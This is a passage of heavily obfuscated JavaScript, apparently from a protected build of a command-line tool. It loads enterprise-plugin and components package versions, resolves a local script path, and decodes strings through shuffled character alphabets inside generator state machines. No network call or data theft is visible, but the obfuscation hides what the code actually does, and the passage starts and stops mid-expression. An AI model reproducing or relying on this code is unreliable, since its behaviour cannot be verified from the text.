]){P4_6wn(QdSMMKm.B0zW9I=QdSMMKm.yP220Rn,_YxFX_W+=-0x179,p4kU7QP+=0x57,kJsC6qi+=0x129);break}else{P4_6wn(QdSMMKm.B0zW9I=QdSMMKm.yP220Rn,_YxFX_W+=-0x179,p4kU7QP+=-0xe,kJsC6qi+=0x150);break}case eBxC0y- -0xc4:P4_6wn([QdSMMKm.yP220Rn.lxOA9yc,QdSMMKm.yP220Rn.Kx_G5m]=[-0x9f,-0x55],QdSMMKm.B0zW9I=QdSMMKm.KlQXQP3,eBxC0y+=0xc0,_YxFX_W+=0x72,p4kU7QP+=-0xce,kJsC6qi+=-0xa3);break;case eBxC0y-0xf9:return C5yBXeM.OnR8FU=!0x0,Om6KUJH(C5yBXeM.x2OaBP[pw0Hvd[0xc]]);case _YxFX_W- -0x2a:P4_6wn([QdSMMKm.yP220Rn.lxOA9yc,QdSMMKm.yP220Rn.Kx_G5m]=[-0xe4,0xaf],C5yBXeM.x2OaBP[pw0Hvd[_YxFX_W+0x4]]=pw0Hvd[_YxFX_W+0x7],C5yBXeM.x2OaBP[pw0Hvd[0x3]]=\"\\u0048\\u0058\\u0054\\u0051\\u0074\\u0066\\u0069\\u0056\\u0063\\u006d\\u0047\\u0065\\u0049\\u0035\\u0075\\u0053\\u0046\\u0052\\u0030\\u0045\\u0038\\u0044\\u0043\\u0064\\u004a\\u003e\\u003b\\u0024\\u0034\\u007e\\u004c\\u005e\\u003d\\u0055\\u0021\\u0029\\u0076\\u0023\\u0042\\u0073\\u0025\\u005d\\u0032\\u0071\\u006b\\u002c\\u006a\\u0079\\u004e\\u002a\\u0057\\u006f\\u006c\\u005f\\u007a\\u0028\\u006e\\u0039\\u0077\\u002b\\u005a\\u0061\\u007b\\u0036\\u0050\\u0070\\u004d\\u0067\\u004b\\u003f\\u0078\\u0068\\u0040\\u0033\\u002e\\u0041\\u0062\\u004f\\u005b\\u007c\\u0059\\u007d\\u0060\\u0037\\u0031\\u0026\\u002f\\u003a\\u0022\\u003c\\u0072\",QdSMMKm.B0zW9I=QdSMMKm.yP220Rn,eBxC0y+=-0x84,_YxFX_W+=0xeb,p4kU7QP+=-0xee,kJsC6qi+=0x2d);break;case QdSMMKm.yP220Rn.Kx_G5m+-0x17:P4_6wn([QdSMMKm.yP220Rn.lxOA9yc,QdSMMKm.yP220Rn.Kx_G5m]=[-0xcf,0x73],QdSMMKm.B0zW9I=QdSMMKm.yP220Rn,eBxC0y+=-0x171,_YxFX_W+=-0x63,p4kU7QP+=0x63,kJsC6qi+=0xa5);break;case _YxFX_W-0x11b:P4_6wn(C5yBXeM.x2OaBP[-pw0Hvd[0xe2]]=\"\"+(C5yBXeM.x2OaBP[pw0Hvd[0x2]]||\"\"),C5yBXeM.x2OaBP[pw0Hvd[0x11]]=C5yBXeM.x2OaBP[-pw0Hvd[_YxFX_W+-0x5]].length,QdSMMKm.B0zW9I=QdSMMKm.yP220Rn,p4kU7QP+=0x93,kJsC6qi+=0x87);break;case 0xe8:case 0x5b:case-0x8a:return C5yBXeM.OnR8FU=!0x0,Om6KUJH(C5yBXeM.x2OaBP[pw0Hvd[0xc]]);case 0xe9:default:case-0xeb:P4_6wn(C5yBXeM.x2OaBP[pw0Hvd[_YxFX_W+0xd7]].push((C5yBXeM.x2OaBP[pw0Hvd[_YxFX_W+0x1aa]]|C5yBXeM.x2OaBP[pw0Hvd[eBxC0y+0xc8]]<<C5yBXeM.x2OaBP[pw0Hvd[0x33]])&pw0Hvd[0x15]),QdSMMKm.B0zW9I=QdSMMKm.yP220Rn,p4kU7QP+=-0x65,kJsC6qi+=0x27);break;case 0xe6:case 0x6c:case 0xa1:P4_6wn(C5yBXeM.x2OaBP[pw0Hvd[0xc]]=[],C5yBXeM.x2OaBP[pw0Hvd[p4kU7QP+0x118]]=pw0Hvd[0x2],QdSMMKm.B0zW9I=QdSMMKm.yP220Rn,eBxC0y+=0x3e,_YxFX_W+=-0x39,p4kU7QP+=0x9a,kJsC6qi+=-0x22c);break;case p4kU7QP- -0x99:P4_6wn(QdSMMKm.B0zW9I=QdSMMKm.yP220Rn,eBxC0y+=-0x133,_YxFX_W+=-0xee,p4kU7QP+=0x182,kJsC6qi+=0x57);break;case-0x3f:case 0xb7:case 0x7b:}},C5yBXeM.OnR8FU=void 0x0,C5yBXeM.AvwEcI=(0x1,C5yBXeM.h3vfqYF)(0x61,-0x4,0x22,-0x59).next().value);if(C5yBXeM.OnR8FU){P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.C5yBXeM,eBxC0y+=-0x59);break}else{P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.C5yBXeM,eBxC0y+=-0x138);break}case 0x15:case 0xa8:P4_6wn([...gqaMuS.cTx11O]=p4kU7QP,gqaMuS.bmSaHAd=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi={kThpAJN:{}},QdSMMKm){while(eBxC0y+_YxFX_W+p4kU7QP!==-0xf)with(kJsC6qi.Gc2pQu||kJsC6qi)switch(eBxC0y+_YxFX_W+p4kU7QP){case-0x4a:P4_6wn({version:kJsC6qi.kThpAJN.G_eK14O}=EnAVYL[\"eDpIJn4\"](\"@redacted/enterprise-plugin/package\"),{version:kJsC6qi.kThpAJN.QK5KYm}=EnAVYL[\"eDpIJn4\"](\"@redacted/components/package\"),{sdkVersion:kJsC6qi.kThpAJN.fayMJq}=EnAVYL[\"eDpIJn4\"](\"@redacted/enterprise-plugin\"),kJsC6qi.kThpAJN.pqd4GP=EnAVYL[\"eDpIJn4\"](\"../utils/isStandaloneExecutable\"),kJsC6qi.Gc2pQu=kJsC6qi.kThpAJN,eBxC0y+=0x14b,_YxFX_W+=-0xd0,p4kU7QP+=-0xc3);break;case p4kU7QP-0x1c:P4_6wn([kJsC6qi.kThpAJN.ZSjfqn,kJsC6qi.kThpAJN.AZ8_IX]=[0xe2,-0xda],kThpAJN.vJgs7I=function(...eBxC0y){return OMUroY(0x57,0x105,-0xba,{kThpAJN:kJsC6qi.kThpAJN,EBiT6A:{}},eBxC0y).next().value},kThpAJN.LP8L52=function(...eBxC0y){return OMUroY(-0x6c,-0xb9,0xb3,{kThpAJN:kJsC6qi.kThpAJN,a5f_OB:{}},eBxC0y).next().value},gqaMuS.cTx11O[pw0Hvd[_YxFX_W+-0x25]]=pw0Hvd[0x2],yaqzS0(kThpAJN.vJgs7I),yaqzS0(kThpAJN.LP8L52),kJsC6qi.Gc2pQu=kJsC6qi.kThpAJN,eBxC0y+=0x98,_YxFX_W+=0x29,p4kU7QP+=0x75);break;case eBxC0y-0x145:case 0x18:default:case-0xe4:case kJsC6qi.kThpAJN.AZ8_IX+0x185:P4_6wn(kJsC6qi.kThpAJN.Js4J1L=EnAVYL[\"eDpIJn4\"](\"path\"),{version:kJsC6qi.kThpAJN.JVYC9Ab}=EnAVYL[\"eDpIJn4\"](\"../../package\"),kJsC6qi.Gc2pQu=kJsC6qi.kThpAJN,eBxC0y+=-0x119,_YxFX_W+=0x24);break;case-0x42:case 0xc9:case eBxC0y-0x6:P4_6wn([...a5f_OB.P_pjPx]=QdSMMKm,a5f_OB.ZS_Kacw=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi,QdSMMKm={W8YDXMM:{}}){while(eBxC0y+_YxFX_W+p4kU7QP+kJsC6qi!==0xcd)with(QdSMMKm.k8ATfyT||QdSMMKm)switch(eBxC0y+_YxFX_W+p4kU7QP+kJsC6qi){case-0xd3:case-0xce:case-0x77:for(a5f_OB.P_pjPx[pw0Hvd[p4kU7QP+0xec]]=pw0Hvd[_YxFX_W+0x19];a5f_OB.P_pjPx[pw0Hvd[0xa]]<a5f_OB.P_pjPx[pw0Hvd[0xe7]];a5f_OB.P_pjPx[pw0Hvd[0xa]]++){a5f_OB.P_pjPx[pw0Hvd[_YxFX_W+0xff]]=a5f_OB.P_pjPx[pw0Hvd[p4kU7QP+0xe6]].indexOf(a5f_OB.P_pjPx[pw0Hvd[0xf]][a5f_OB.P_pjPx[pw0Hvd[0xa]]]);if(a5f_OB.P_pjPx[pw0Hvd[0xe8]]===-pw0Hvd[_YxFX_W+0x1a])continue;if(a5f_OB.P_pjPx[pw0Hvd[0xa2]]<pw0Hvd[0x2]){a5f_OB.P_pjPx[pw0Hvd[0xa2]]=a5f_OB.P_pjPx[pw0Hvd[0xe8]]}else{P4_6wn(a5f_OB.P_pjPx[pw0Hvd[_YxFX_W+0xb9]]+=a5f_OB.P_pjPx[pw0Hvd[0xe8]]*pw0Hvd[0x1a],a5f_OB.P_pjPx[pw0Hvd[p4kU7QP+0x1c1]]|=a5f_OB.P_pjPx[pw0Hvd[0xa2]]<<a5f_OB.P_pjPx[pw0Hvd[0x94]],a5f_OB.P_pjPx[pw0Hvd[0x94]]+=(a5f_OB.P_pjPx[pw0Hvd[0xa2]]&pw0Hvd[_YxFX_W+0x44])>pw0Hvd[p4kU7QP+0xfb]?pw0Hvd[eBxC0y+-0x82]:pw0Hvd[p4kU7QP+0xf9]);do{P4_6wn(a5f_OB.P_pjPx[pw0Hvd[0x10]].push(a5f_OB.P_pjPx[pw0Hvd[0xdf]]&pw0Hvd[0x15]),a5f_OB.P_pjPx[pw0Hvd[p4kU7QP+0x1c1]]>>=pw0Hvd[p4kU7QP+0xec],a5f_OB.P_pjPx[pw0Hvd[_YxFX_W+0xab]]-=pw0Hvd[0xa])}while(a5f_OB.P_pjPx[pw0Hvd[0x94]]>pw0Hvd[_YxFX_W+0x2a]);a5f_OB.P_pjPx[pw0Hvd[_YxFX_W+0xb9]]=-pw0Hvd[0x3]}}if(a5f_OB.P_pjPx[pw0Hvd[0xa2]]>-pw0Hvd[0x3]){P4_6wn(QdSMMKm.k8ATfyT=QdSMMKm.W8YDXMM,_YxFX_W+=-0x95,kJsC6qi+=0x208);break}else{P4_6wn(QdSMMKm.k8ATfyT=QdSMMKm.W8YDXMM,_YxFX_W+=-0x9,p4kU7QP+=0x8a,kJsC6qi+=0x13c);break}case eBxC0y-0x226:P4_6wn([QdSMMKm.W8YDXMM.VBCdara,QdSMMKm.W8YDXMM.uEviTe,QdSMMKm.W8YDXMM.asRtvhA]=[0xe,0x7,0x25],a5f_OB.P_pjPx[pw0Hvd[0x0]]=pw0Hvd[0x3],a5f_OB.P_pjPx[pw0Hvd[p4kU7QP+0x82]]=\"\\x44\\x55\\x70\\x41\\x57\\x54\\x66\\x6a\\x68\\x65\\x37\\x23\\x50\\x2c\\x63\\x32\\x79\\x3e\\x64\\x42\\x67\\x3f\\x52\\x7a\\x6c\\x62\\x40\\x56\\x2f\\x29\\x21\\x49\\x73\\x2e\\x59\\x33\\x43\\x58\\x61\\x6b\\x4b\\x51\\x78\\x75\\x25\\x72\\x4c\\x74\\x6e\\x4e\\x5f\\x35\\x6f\\x5d\\x3d\\x45\\x5e\\x60\\x36\\x69\\x53\\x5a\\x4a\\x31\\x26\\x2b\\x48\\x76\\x71\\x7c\\x30\\x46\\x47\\x4d\\x3a\\x24\\x6d\\x3c\\x77\\x39\\x5b\\x7b\\x34\\x7e\\x28\\x38\\x2a\\x3b\\x7d\\x22\\x4f\",a5f_OB.P_pjPx[pw0Hvd[p4kU7QP+0x8d]]=\"\"+(a5f_OB.P_pjPx[pw0Hvd[_YxFX_W+0xe3]]||\"\"),a5f_OB.P_pjPx[pw0Hvd[_YxFX_W+0x1c8]]=a5f_OB.P_pjPx[pw0Hvd[0xf]].length,a5f_OB.P_pjPx[pw0Hvd[p4kU7QP+0x8e]]=[],a5f_OB.P_pjPx[pw0Hvd[0xdf]]=pw0Hvd[p4kU7QP+0x80],a5f_OB.P_pjPx[pw0Hvd[0x94]]=pw0Hvd[eBxC0y+-0x241],a5f_OB.P_pjPx[pw0Hvd[_YxFX_W+0x183]]=-pw0Hvd[eBxC0y+-0x240],QdSMMKm.k8ATfyT=QdSMMKm.W8YDXMM,eBxC0y+=-0x1ab,_YxFX_W+=0xca,p4kU7QP+=-0x64,kJsC6qi+=0x5a);break;case QdSMMKm.W8YDXMM.uEviTe+-0x77:P4_6wn(QdSMMKm.k8ATfyT=QdSMMKm.KtWcPI,eBxC0y+=0x20b,_YxFX_W+=-0xfe,p4kU7QP+=-0x71,kJsC6qi+=-0xf);break;case 0xbb:case _YxFX_W-0x46:P4_6wn(QdSMMKm.k8ATfyT=QdSMMKm.ewzbGhm,eBxC0y+=0x1d,_YxFX_W+=0x88,p4kU7QP+=-0xaa,kJsC6qi+=0x18f);break;case-0xd7:P4_6wn([QdSMMKm.W8YDXMM.VBCdara,QdSMMKm.W8YDXMM.uEviTe,QdSMMKm.W8YDXMM.asRtvhA]=[-0xed,0xab,0x96],QdSMMKm.k8ATfyT=QdSMMKm.W8YDXMM,eBxC0y+=-0x43,_YxFX_W+=-0x45,p4kU7QP+=0x17f,kJsC6qi+=-0x90);break;case 0x3a:case QdSMMKm.W8YDXMM.VBCdara+-0x22:case-0x5f:P4_6wn(a5f_OB.P_pjPx[pw0Hvd[0x0]]=pw0Hvd[0x3],a5f_OB.P_pjPx[pw0Hvd[0x4]]=\"\\x44\\x55\\x70\\x41\\x57\\x54\\x66\\x6a\\x68\\x65\\x37\\x23\\x50\\x2c\\x63\\x32\\x79\\x3e\\x64\\x42\\x67\\x3f\\x52\\x7a\\x6c\\x62\\x40\\x56\\x2f\\x29\\x21\\x49\\x73\\x2e\\x59\\x33\\x43\\x58\\x61\\x6b\\x4b\\x51\\x78\\x75\\x25\\x72\\x4c\\x74\\x6e\\x4e\\x5f\\x35\\x6f\\x5d\\x3d\\x45\\x5e\\x60\\x36\\x69\\x53\\x5a\\x4a\\x31\\x26\\x2b\\x48\\x76\\x71\\x7c\\x30\\x46\\x47\\x4d\\x3a\\x24\\x6d\\x3c\\x77\\x39\\x5b\\x7b\\x34\\x7e\\x28\\x38\\x2a\\x3b\\x7d\\x22\\x4f\",a5f_OB.P_pjPx[pw0Hvd[0xf]]=\"\"+(a5f_OB.P_pjPx[pw0Hvd[0x2]]||\"\"),a5f_OB.P_pjPx[pw0Hvd[0xe7]]=a5f_OB.P_pjPx[pw0Hvd[0xf]].length,a5f_OB.P_pjPx[pw0Hvd[0x10]]=[],a5f_OB.P_pjPx[pw0Hvd[0xdf]]=pw0Hvd[0x2],a5f_OB.P_pjPx[pw0Hvd[0x94]]=pw0Hvd[0x2],a5f_OB.P_pjPx[pw0Hvd[0xa2]]=-pw0Hvd[0x3],QdSMMKm.k8ATfyT=QdSMMKm.W8YDXMM,eBxC0y+=0x31,_YxFX_W+=-0x54,p4kU7QP+=0xac,kJsC6qi+=-0x143);break;case QdSMMKm.W8YDXMM.VBCdara+-0xef:case-0x61:case-0xf9:[QdSMMKm.W8YDXMM.VBCdara,QdSMMKm.W8YDXMM.uEviTe,QdSMMKm.W8YDXMM.asRtvhA]=[-0x7d,-0x94,0x3f];for(a5f_OB.P_pjPx[pw0Hvd[0xa]]=pw0Hvd[0x2];a5f_OB.P_pjPx[pw0Hvd[eBxC0y+-0xf]]<a5f_OB.P_pjPx[pw0Hvd[_YxFX_W+0xbb]];a5f_OB.P_pjPx[pw0Hvd[eBxC0y+-0xf]]++){a5f_OB.P_pjPx[pw0Hvd[0xe8]]=a5f_OB.P_pjPx[pw0Hvd[p4kU7QP+0x190]].indexOf(a5f_OB.P_pjPx[pw0Hvd[eBxC0y+-0xa]][a5f_OB.P_pjPx[pw0Hvd[0xa]]]);if(a5f_OB.P_pjPx[pw0Hvd[0xe8]]===-pw0Hvd[_YxFX_W+-0x29])continue;if(a5f_OB.P_pjPx[pw0Hvd[0xa2]]<pw0Hvd[0x2]){a5f_OB.P_pjPx[pw0Hvd[p4kU7QP+0x22e]]=a5f_OB.P_pjPx[pw0Hvd[0xe8]]}else{P4_6wn(a5f_OB.P_pjPx[pw0Hvd[0xa2]]+=a5f_OB.P_pjPx[pw0Hvd[0xe8]]*pw0Hvd[0x1a],a5f_OB.P_pjPx[pw0Hvd[0xdf]]|=a5f_OB.P_pjPx[pw0Hvd[0xa2]]<<a5f_OB.P_pjPx[pw0Hvd[0x94]],a5f_OB.P_pjPx[pw0Hvd[0x94]]+=(a5f_OB.P_pjPx[pw0Hvd[0xa2]]&pw0Hvd[0x2d])>pw0Hvd[0x19]?pw0Hvd[0x16]:pw0Hvd[0x17]);do{P4_6wn(a5f_OB.P_pjPx[pw0Hvd[0x10]].push(a5f_OB.P_pjPx[pw0Hvd[0xdf]]&pw0Hvd[0x15]),a5f_OB.P_pjPx[pw0Hvd[p4kU7QP+0x26b]]>>=pw0Hvd[0xa],a5f_OB.P_pjPx[pw0Hvd[0x94]]-=pw0Hvd[0xa])}while(a5f_OB.P_pjPx[pw0Hvd[0x94]]>pw0Hvd[0x13]);a5f_OB.P_pjPx[pw0Hvd[0xa2]]=-pw0Hvd[0x3]}}if(a5f_OB.P_pjPx[pw0Hvd[0xa2]]>-pw0Hvd[0x3]){P4_6wn(QdSMMKm.k8ATfyT=QdSMMKm.W8YDXMM,eBxC0y+=0x7f,_YxFX_W+=-0xd8,p4kU7QP+=0xaa,kJsC6qi+=0x135);break}else{P4_6wn(QdSMMKm.k8ATfyT=QdSMMKm.W8YDXMM,eBxC0y+=0x7f,_YxFX_W+=-0x4c,p4kU7QP+=0x134,kJsC6qi+=0x69);break}case kJsC6qi-0x5e:P4_6wn(QdSMMKm.k8ATfyT=QdSMMKm.W8YDXMM,eBxC0y+=0x60,_YxFX_W+=-0xc9,p4kU7QP+=-0x2f,kJsC6qi+=0x21c);break;case QdSMMKm.W8YDXMM.asRtvhA+0x80:case-0x50:case 0xbc:P4_6wn(a5f_OB.P_pjPx[pw0Hvd[0x10]].push((a5f_OB.P_pjPx[pw0Hvd[0xdf]]|a5f_OB.P_pjPx[pw0Hvd[eBxC0y+0xa]]<<a5f_OB.P_pjPx[pw0Hvd[0x94]])&pw0Hvd[0x15]),QdSMMKm.k8ATfyT=QdSMMKm.W8YDXMM,_YxFX_W+=0x8c,p4kU7QP+=0x8a,kJsC6qi+=-0xcc);break;case-0xad:default:case-0x56:return a5f_OB.dwSqRM=!0x0,Om6KUJH(a5f_OB.P_pjPx[pw0Hvd[eBxC0y+-0x88]]);case-0xc6:case 0xe6:P4_6wn(QdSMMKm.k8ATfyT=QdSMMKm.W8YDXMM,eBxC0y+=0x31,_YxFX_W+=-0xe9,p4kU7QP+=0xaa,kJsC6qi+=-0x33);break}},a5f_OB.dwSqRM=void 0x0,kJsC6qi.Gc2pQu=kJsC6qi.a5f_OB,p4kU7QP+=0xf2);break;case-0xcd:case-0xe1:case _YxFX_W- -0x139:kJsC6qi.a5f_OB.fVvHVI=(0x1,ZS_Kacw)(0x243,-0xe1,-(eBxC0y+0xea),-0xc7).next().value;if(dwSqRM){P4_6wn(kJsC6qi.Gc2pQu=kJsC6qi.a5f_OB,eBxC0y+=-0x63);break}else{P4_6wn(kJsC6qi.Gc2pQu=kJsC6qi.a5f_OB,eBxC0y+=0x29e,p4kU7QP+=-0x297);break}case p4kU7QP-0x188:case 0x7e:return fVvHVI;case 0x5c:case kJsC6qi.kThpAJN.ZSjfqn+-0x41:case-0x41:P4_6wn([kJsC6qi.kThpAJN.ZSjfqn,kJsC6qi.kThpAJN.AZ8_IX]=[-0xd4,-0xcb],kJsC6qi.Gc2pQu=kJsC6qi.AkO4s_j,eBxC0y+=-0x26c,_YxFX_W+=0x5f,p4kU7QP+=0xe1);break;case 0x61:case eBxC0y- -0x1a8:case 0x36:return;case 0x87:case 0x29:return;case p4kU7QP- -0x15c:case 0xc7:case 0x90:P4_6wn([...EBiT6A.nE81q4]=QdSMMKm,EBiT6A.pa0lzj=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP={SdPlriW:{}}){while(eBxC0y+_YxFX_W!==-0x4)with(p4kU7QP.Jh_p6Xt||p4kU7QP)switch(eBxC0y+_YxFX_W){case-0xbf:case _YxFX_W!=-0x1d&&_YxFX_W- -0x19:default:return EBiT6A.SmuvwR=!0x0,mpF0KwY[EBiT6A.nE81q4[pw0Hvd[0x2]]];case _YxFX_W- -0x6:case-0x40:case 0x88:P4_6wn(p4kU7QP.Jh_p6Xt=p4kU7QP.SdPlriW,eBxC0y+=0x4f,_YxFX_W+=0x6c);break;case 0x9f:case _YxFX_W- -0xe:case-0x52:P4_6wn(p4kU7QP.Jh_p6Xt=p4kU7QP.SdPlriW,eBxC0y+=0x47,_YxFX_W+=0x164);break;case eBxC0y!=0x19&&eBxC0y-0x1d:P4_6wn(p4kU7QP.Jh_p6Xt=p4kU7QP.SdPlriW,eBxC0y+=-0x9f,_YxFX_W+=-0xd);break;case p4kU7QP.SdPlriW.r5kPXr+0x23:P4_6wn(p4kU7QP.SdPlriW.r5kPXr=0x91,p4kU7QP.Jh_p6Xt=p4kU7QP.SdPlriW,eBxC0y+=-0xb5,_YxFX_W+=0x35);break;case 0x95:return EBiT6A.SmuvwR=!0x0,mpF0KwY[EBiT6A.nE81q4[pw0Hvd[eBxC0y+-0xbd]]]=(0x1,kThpAJN.LP8L52)(rn8RkNT[EBiT6A.nE81q4[pw0Hvd[0x2]]]);case p4kU7QP.SdPlriW.r5kPXr+0x85:case-0x9d:P4_6wn(p4kU7QP.SdPlriW.r5kPXr=0x94,p4kU7QP.Jh_p6Xt=p4kU7QP.SdPlriW,eBxC0y+=0x6a,_YxFX_W+=-0xa6);break;case _YxFX_W- -0xd:P4_6wn(p4kU7QP.SdPlriW.r5kPXr=0x4c,EBiT6A.nE81q4[pw0Hvd[0x0]]=pw0Hvd[eBxC0y+-0xa]);if(typeof mpF0KwY[EBiT6A.nE81q4[pw0Hvd[eBxC0y+-0xb]]]===f2XLqD(pw0Hvd[eBxC0y+-0xb])){P4_6wn(p4kU7QP.Jh_p6Xt=p4kU7QP.SdPlriW,eBxC0y+=0xb2,_YxFX_W+=-0xa4);break}else{P4_6wn(p4kU7QP.Jh_p6Xt=p4kU7QP.SdPlriW,eBxC0y+=0xc,_YxFX_W+=-0xa4);break}}},EBiT6A.SmuvwR=void 0x0,EBiT6A.nx_SGvJ=(0x1,EBiT6A.pa0lzj)(0xd,0x7a).next().value);if(EBiT6A.SmuvwR){P4_6wn(kJsC6qi.Gc2pQu=kJsC6qi.EBiT6A,eBxC0y+=-0x12a,p4kU7QP+=-0x20);break}else{P4_6wn(kJsC6qi.Gc2pQu=kJsC6qi.EBiT6A,eBxC0y+=-0x12a,_YxFX_W+=0xa3,p4kU7QP+=0xba);break}case-0xeb:case-0x92:P4_6wn(kJsC6qi.kThpAJN.ynK7hB4=EnAVYL[\"eDpIJn4\"](\"./resolve-local-redacted-path\"),kJsC6qi.kThpAJN.ywF85my=Js4J1L.resolve(EnAVYL[\"YO6Iq2v\"],(0x1,vJgs7I)(pw0Hvd[0xe9])+(0x1,vJgs7I)(pw0Hvd[0xea])+\"\\x6a\\x73\"),kJsC6qi.Gc2pQu=kJsC6qi.uKfccpd,_YxFX_W+=0x116,p4kU7QP+=-0x93);break;case-0xa8:return nx_SGvJ}},gqaMuS.XJphZ0o=void 0x0,_YxFX_W.UnDbOd=_YxFX_W.gqaMuS,OMUroY+=-0x38,eBxC0y+=-0x167);break;case eBxC0y!=-0x3e&&eBxC0y- -0x2c:default:case-0x58:return;case eBxC0y- -0xb2:P4_6wn([...glONXt.mor6M6]=p4kU7QP,glONXt.x0w3MOP=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi={u2iJxF:{}}){while(eBxC0y+_YxFX_W+p4kU7QP!==0xa6)with(kJsC6qi.DeiOSi||kJsC6qi)switch(eBxC0y+_YxFX_W+p4kU7QP){case _YxFX_W-0x2c:case-0x52:P4_6wn(kJsC6qi.u2iJxF.jgdnJP=-0x7e,glONXt.mor6M6[pw0Hvd[0x0]]=pw0Hvd[0x3]);if(typeof mpF0KwY[glONXt.mor6M6[pw0Hvd[eBxC0y+0xeb]]]===f2XLqD(pw0Hvd[0x2])){P4_6wn(kJsC6qi.DeiOSi=kJsC6qi.u2iJxF,eBxC0y+=0x126,_YxFX_W+=-0x27,p4kU7QP+=-0x3a);break}else{P4_6wn(kJsC6qi.DeiOSi=kJsC6qi.u2iJxF,eBxC0y+=0x126,_YxFX_W+=-0x27,p4kU7QP+=-0x3);break}default:return glONXt.u6YlYrn=!0x0,mpF0KwY[glONXt.mor6M6[pw0Hvd[0x2]]];case 0xe3:case _YxFX_W- -0xc0:return glONXt.u6YlYrn=!0x0,mpF0KwY[glONXt.mor6M6[pw0Hvd[_YxFX_W+0xa6]]]=(0x1,FM5T_M.SKaBLwb)(rn8RkNT[glONXt.mor6M6[pw0Hvd[_YxFX_W+0xa6]]]);case-0xf5:P4_6wn(kJsC6qi.DeiOSi=kJsC6qi.v_5Bdi,eBxC0y+=-0x71,_YxFX_W+=-0x18,p4kU7QP+=0xd5);break;case p4kU7QP- -0x10e:P4_6wn(kJsC6qi.u2iJxF.jgdnJP=0xcb,kJsC6qi.DeiOSi=kJsC6qi.g96YK0,eBxC0y+=0x52,_YxFX_W+=-0x81,p4kU7QP+=-0x21);break;case-0x4e:case kJsC6qi.u2iJxF.jgdnJP+0x9f:}},glONXt.u6YlYrn=void 0x0,glONXt.lCuA2A=(0x1,glONXt.x0w3MOP)(-0xe9,-0x7d,0xbd).next().value);if(glONXt.u6YlYrn){P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.glONXt,OMUroY+=-0x86,eBxC0y+=0x65);break}else{P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.glONXt,OMUroY+=-0x86,eBxC0y+=-0x16);break}case-0xf1:case-0xc8:return FzotDMh=!0x0,void 0x0;case _YxFX_W.FM5T_M.eMr3acI+0x4b:case 0x40:return AvwEcI;case-0x10:_YxFX_W.YLl2pt.NJT74T=(0x1,qU_BTIB)(0x4f,-0x169,OMUroY+0x167).next().value;if(WwASQR){P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.YLl2pt,OMUroY+=0x9d);break}else{P4_6wn(_YxFX_W.UnDbOd=_YxFX_W.YLl2pt,OMUroY+=0x133,eBxC0y+=-0x132);break}case eBxC0y!=0x56&&eBxC0y!=0xaf&&eBxC0y- -0x21:case 0x89:return;case-0x3d:P4_6wn([...YLl2pt.DyexP4]=p4kU7QP,YLl2pt.qU_BTIB=function*OMUroY(eBxC0y,_YxFX_W,p4kU7QP,kJsC6qi={O_2ClSu:{}}){while(eBxC0y+_YxFX_W+p4kU7QP!==-0x11)with(kJsC6qi.lUviKbx||kJsC6qi)switch(eBxC0y+_YxFX_W+p4kU7QP){default:case-0x14:case eBxC0y- -0x187:P4_6wn(kJsC6qi.O_2ClSu.ksNOPH=0xea,kJsC6qi.lUviKbx=kJsC6qi.UVMAT7t,eBxC0y+=0xd3,_YxFX_W+=-0x1ac,p4kU7QP+=0xa);break;case 0x64:case 0x38:case kJsC6qi.O_2ClSu.ksNOPH+-0x101:P4_6wn(kJsC6qi.lUviKbx=kJsC6qi.O_2ClSu,eBxC0y+=0x10e,_YxFX_W+=-0xd2,p4kU7QP+=-0x1a);break;case p4kU7QP-0x11a:P4_6wn(kJsC6qi.O_2ClSu.ksNOPH=0x9c,YLl2pt.DyexP4[pw0Hvd[0x0]]=pw0Hvd[0x3],YLl2pt.DyexP4[pw0Hvd[eBxC0y+-0x4b]]=\"\\x4c\\x43\\x6e\\x41\\x4a\\x70\\x5a\\x54\\x3f\\x29\\x51\\x45\\x4f\\x31\\x26\\x62\\x7b\\x28\\x24\\x32\\x75\\x2b\\x5d\\x76\\x47\\x2c\\x3e\\x56\\x34\\x63\\x52\\x35\\x21\\x42\\x67\\x65\\x46\\x5e\\x3d\\x2a\\x7d\\x37\\x30\\x6c\\x72\\x48\\x77\\x5f\\x79\\x58\\x33\\x50\\x6d\\x40\\x60\\x4d\\x3b\\x7c\\x7e\\x4b\\x3c\\x74\\x61\\x78\\x38\\x2f\\x66\\x22\\x5b\\x49\\x7a\\x6a\\x69\\x39\\x36\\x59\\x44\\x2e\\x6b\\x3a\\x25\\x55\\x73\\x53\\x71\\x57\\x4e\\x6f\\x68\\x64\\x23\",YLl2pt.DyexP4[pw0Hvd[0x1]]=\"\"+(YLl2pt.DyexP4[pw0Hvd[0x2]]||\"\"),YLl2pt.DyexP4[pw0Hvd[0x5]]=YLl2pt.DyexP4[pw0Hvd[_YxFX_W+0x16a]].length,YLl2pt.DyexP4[pw0Hvd[0x10]]=[],YLl2pt.DyexP4[pw0Hvd[_YxFX_W+0x248]]=pw0Hvd[0x2],kJsC6qi.lUviKbx=kJsC6qi.O_2ClSu,eBxC0y+=-0x113,_YxFX_W+=0x23a,p4kU7QP+=-0x4c);break;case eBxC0y- -0x21:P4_6wn(kJsC6qi.lUviKbx=kJsC6qi.rdFLAOL,eBxC0y+=0x6e,p4kU7QP+=-0x3c);break;case-0x17:case 0x11:case p4kU7QP-0x1f:P4_6wn(YLl2pt.DyexP4[pw0Hvd[0x10]].push((YLl2pt.DyexP4[pw0Hvd[0xdf]]|YLl2pt.DyexP4[pw0Hvd[0x13]]<<YLl2pt.DyexP4[-pw0Hvd[0xe5]])&pw0Hvd[eBxC0y+0xa]),kJsC6qi.lUviKbx=kJsC6qi.O_2ClSu,eBxC0y+=0x86,_YxFX_W+=-0xa1,p4kU7QP+=0x81);break;case _YxFX_W-0x7b:P4_6wn(YLl2pt.DyexP4[-pw0Hvd[eBxC0y+0x1a9]]=pw0Hvd[_YxFX_W+-0xcf],YLl2pt.DyexP4[pw0Hvd[eBxC0y+0xd7]]=-pw0Hvd[0x3],kJsC6qi.lUviKbx=kJsC6qi.O_2ClSu,p4kU7QP+=-0x52);break;case p4kU7QP- 